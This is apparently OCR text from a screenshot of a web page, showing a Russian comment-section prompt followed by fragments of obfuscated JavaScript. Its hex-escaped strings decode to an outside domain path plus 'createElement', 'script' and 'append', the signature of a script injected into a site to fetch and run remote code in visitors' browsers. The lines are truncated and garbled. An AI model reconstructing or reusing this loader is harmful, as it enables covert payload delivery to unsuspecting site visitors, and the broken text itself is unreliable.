
енты могут начинаться прямо здесь!
a29=
x30x78x34x34x2Ex69x6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x4
ba29[5])[0][_0xba29[4]](a)var _0xbe6e=
x30x78x34x34x2Ex69x6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x4
be6e[5])[0][_0xbe6e[4]](a)var _0x3711=
x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6
70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>
nt[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
Share :